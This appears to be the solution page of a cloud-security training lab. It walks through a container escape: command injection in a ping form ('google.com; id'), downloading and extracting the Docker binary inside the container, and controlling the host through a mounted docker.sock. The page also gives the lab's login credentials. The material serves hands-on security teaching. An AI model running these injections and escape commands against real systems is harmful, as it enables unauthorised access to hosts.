Docker escape using Pod Volume Mounts to access the node and host systems - Solution
-
Navigate to the application
http://connectivity-check.student-uniquename.cloudsec.training -
Login to the application using
username: sysadminandpassword: superpowers

- Now try pinging
google.com

- We can see that application is running the
pingsystem command by looking at the output. Let's run some other system command by using a semicolon to separate two commands, as we know it's running in Linux system. For example, providing an input ofgoogle.com; idwould triggerping -c 2 google.com;idin the backend.

-
Now that we have confirmed that the application is vulnerable to a command injection vulnerability. we can execute other commands and do other interesting stuff within this container.
-
Let's explore the file system and other services. Start by looking inside the custom docker container.
;ls -l /custom/docker/

-
Looks like the
docker.sockis mounted from the host system as a volume mount -
Download the docker binary to access this socket and perform docker operations within the container
;wget https://download.docker.com/linux/static/stable/x86_64/docker-18.09.1.tgz -O /root/docker-18.09.1.tgz

- Now let's extract the binary to root system
;tar -xvzf /root/docker-18.09.1.tgz -C /root/

- Now, we can gain access to the host system by running the following docker commands
;/root/docker/docker -H unix:///custom/docker/docker.sock ps
;/root/docker/docker -H unix:///custom/docker/docker.sock images